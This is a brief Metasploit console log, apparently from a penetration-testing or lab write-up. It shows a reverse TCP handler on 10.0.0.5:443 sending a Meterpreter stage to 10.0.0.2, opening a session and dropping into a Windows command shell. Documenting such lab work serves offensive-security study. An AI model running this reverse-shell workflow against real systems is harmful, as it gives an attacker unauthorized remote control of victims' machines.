 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.5:443
[*] Sending stage (206403 bytes) to 10.0.0.2
[*] Meterpreter session 20 opened (10.0.0.5:443 -> 10.0.0.2:49488) at 201
8-08-27 19:27:08 +0100
meterpreter >
meterpreter > shell
Process 2832 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mantvydas>